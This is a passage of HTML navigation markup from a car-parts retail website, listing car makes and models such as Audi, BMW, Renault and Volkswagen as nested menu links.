                <a class="ets_mm_url" href="https://www.verin-discount.com/150201-a4">A4</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150685-a5">A5</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150202-a6">A6</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150678-a8">A8</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150204-audi-100">Audi 100</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150205-audi-200">Audi 200</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150426-audi-50">Audi 50</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150203-audi-80">Audi 80</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150427-audi-90">Audi 90</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150206-audi-coup">Audi coupé</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301235-q3">Q3</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150679-q5">Q5</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150207-q7">Q7</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150208-tt">TT</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150043-bmw">BMW</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150688-mini-clubman">Mini clubman</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150217-mini-cooper">Mini cooper</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150209-serie-1">Serie 1</a>
                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150210-serie-3">Serie 3</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150696-e30">E30</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150697-e36">E36</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150698-e46">E46</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150699-e90">E90</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150700-e91">E91</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150701-e92">E92</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150702-e93">E93</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150211-serie-5">Serie 5</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150705-e34">E34</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150706-e39">E39</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150703-e60">E60</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150704-e61">E61</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150707-f07">F07</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301209-f11">F11</a>
                            </li>
            </ul>

                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150527-serie-6">Serie 6</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150212-serie-7">Serie 7</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150686-x1">X1</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150213-x3">X3</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150214-x5">X5</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150687-x6">X6</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150215-z3">Z3</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150216-z4">Z4</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150045-citroen">Citroën</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150079-ax">AX</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150437-axel">Axel</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150080-berlingo">Berlingo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150081-bx">BX</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150090-c-crosser">C-Crosser</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150764-c-zero">C-Zero</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150082-c1">C1</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150083-c2">C2</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150084-c3">C3</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150085-c4">C4</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150086-c5">C5</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150087-c6">C6</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150088-c8">C8</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150089-cx">CX</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150689-ds3">DS3</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150765-ds4">DS4</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150091-evasion">Evasion</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150092-gs-gsa">GS/GSA</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150766-jumpy">Jumpy</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150093-ln-lna">LN/LNA</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150767-nemo">Nemo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150094-picasso">Picasso</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150095-saxo">Saxo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150096-sm">SM</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150097-visa">Visa</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150098-xantia">Xantia</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150099-xm">XM</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150100-xsara">Xsara</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150101-zx">ZX</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150048-fiat">Fiat</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150416-127">127</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150429-128">128</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150430-131">131</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150431-500">500</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150230-barchetta">Barchetta</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150231-brava">Brava</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150232-bravo">Bravo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150233-cinquecento">Cinquecento</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150432-coupe">Coupe</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150234-croma">Croma</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150235-doblo">Doblo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150236-ducato">Ducato</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150433-duna">Duna</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150237-grande-punto">Grande Punto</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150238-idea">Idea</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150239-marea">Marea</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150240-multipla">Multipla</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150241-palio">Palio</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150242-panda">Panda</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150243-punto">Punto</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150723-qubo">Qubo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150434-regata">Regata</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150435-ritmo">Ritmo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301236-scudo">Scudo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150244-sedici">Sedici</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150245-stilo">Stilo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150436-strada">Strada</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150246-tempra">Tempra</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150247-tipo">Tipo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150248-ulysse">Ulysse</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150249-uno">Uno</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150049-ford">Ford</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150250-escort">Escort</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150251-explorer">Explorer</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150176-fiesta">Fiesta</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150252-focus">Focus</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150253-fusion">Fusion</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150254-galaxy">Galaxy</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150255-ka">KA</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150724-kuga">Kuga</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150256-mondeo">Mondeo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150257-orion">Orion</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150725-probe">Probe</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150258-puma">Puma</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150259-s-max">S-Max</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150260-scorpio">Scorpio</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150261-sierra">Sierra</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150060-mercedes">Mercedes</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150317-190-190e">190/190E</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150452-300-gd">300 GD</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301234-citan">CITAN</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301229-classe-5">Classe 5</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150319-classe-a">Classe A</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150320-classe-c">Classe C</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150744-classe-clc">Classe CLC</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150321-classe-clk">Classe CLK</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150743-classe-cls">Classe CLS</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150322-classe-e">Classe E</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301191-classe-r">Classe R</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150745-glk">GLK</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150323-ml">ML</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150318-serie-200-300">Serie 200-300</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150746-slk">SLK</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150324-vaneo">Vaneo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150325-vito">Vito</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150064-opel">Opel</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150752-agila">Agila</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301326-ampera">Ampera</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150455-ascona">Ascona</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150330-astra">Astra</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150331-calibra">Calibra</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150332-corsa">Corsa</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150333-frontera">Frontera</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150753-insignia">Insignia</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150334-kadett">Kadett</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150335-meriva">Meriva</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150336-omega">Omega</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301207-senator">Senator</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150337-signum">Signum</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150338-sintra">Sintra</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150339-tigra">Tigra</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150340-vectra">Vectra</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150341-vivaro">Vivaro</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150342-zafira">Zafira</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150065-peugeot">Peugeot</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150122-1007">1007</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150103-104">104</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150104-106">106</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150105-107">107</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150106-205">205</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150107-206">206</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150690-206">206+</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150108-207">207</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301204-208">208</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150691-3008">3008</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150109-305">305</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150110-306">306</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150111-307">307</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150692-308">308</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150112-309">309</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150123-4007">4007</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150113-405">405</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150114-406">406</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150115-407">407</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150693-5008">5008</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150116-504">504</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150117-505">505</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150768-508">508</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150118-605">605</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150119-607">607</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150120-806">806</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150121-807">807</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150694-bipper">Bipper</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150769-expert">Expert</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150124-partner">Partner</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150695-rcz">RCZ</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150067-renault">Renault</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150134-advantime">Advantime</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150135-clio-i-9098">Clio I (90&gt;98)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150528-clio-ii-9805">Clio II (98&gt;05)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150529-clio-iii-05">Clio III (05&gt;)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150136-espace-i-8491">Espace I (84&gt;91)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150530-espace-ii-9196">Espace II (91&gt;96)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150531-espace-iii-9602">Espace III (96&gt;02)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150532-espace-iv-02">Espace IV (02&gt;)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/303485-espace-v-15-">Espace V (15-)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150137-express">Express</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150138-fuego">Fuego</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301200-grand-scenic">Grand Scenic</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301202-grand-scenic">Grand Scenic</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301203-grand-scenic">Grand Scenic</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150139-kangoo">Kangoo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150770-koleos">Koleos</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150708-laguna-i-94-00">Laguna I (94-&gt;00)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150709-laguna-ii-00-07">Laguna II (00-&gt;07)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150710-laguna-iii-07-">Laguna III (07-&gt;)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150771-megane-fluence">Megane Fluence</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150711-megane-i-96-03">Megane I (96-&gt;03)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150712-megane-ii-03-08">Megane II (03-&gt;08)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150713-megane-iii-08-">Megane III (08-&gt;)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150175-megane-scenic">Megane Scenic</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150142-modus">Modus</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150127-r11">R11</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150128-r14">R14</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150129-r18">R18</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150130-r19">R19</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150131-r2030">R20,30</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150132-r21">R21</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150133-r25">R25</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150125-r5-alpine">R5 / Alpine</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150143-safrane">Safrane</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150126-super-5">Super 5</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150144-trafic">Trafic</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150145-twingo">Twingo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150146-velsatis">Velsatis</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150772-wind">Wind</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150070-seat">Seat</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150425-127fura">127,Fura</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150177-alhambra">Alhambra</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150178-altea">Altea</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150179-arosa">Arosa</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150180-cordoba">Cordoba</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150754-exeo">Exeo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150181-ibiza">Ibiza</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150182-leon">Leon</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150183-malaga">Malaga</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150184-marbella">Marbella</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301205-mii">MII</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150423-ronda-ritmo">Ronda/Ritmo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150185-toledo">Toledo</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150077-volkswagen">Volkswagen</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150159-bora">Bora</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150160-caddy">Caddy</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301196-coccinelle">Coccinelle</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150161-corrado">Corrado</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150761-eos">EOS</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150162-fox">Fox</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150163-golf-i-7483">Golf I (74&gt;83)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150533-golf-ii-8491">Golf II (84&gt;91)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150534-golf-iii-9297">Golf III (92&gt;97)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150535-golf-iv-9804">Golf IV (98&gt;04)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150536-golf-v-0308">Golf V (03&gt;08)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150762-golf-vi-08">Golf VI (08&gt;)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150164-jetta">Jetta</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150165-lupo">Lupo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301231-multivan">Multivan</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150166-new-beetle">New Beetle</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150167-passat">Passat</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301195-phaeton">Phaeton</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150168-polo">Polo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150169-sharan">Sharan</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150170-sirocco">Sirocco</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150763-tiguan">Tiguan</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150172-touareg">Touareg</a>
                            </li>
                    <li >
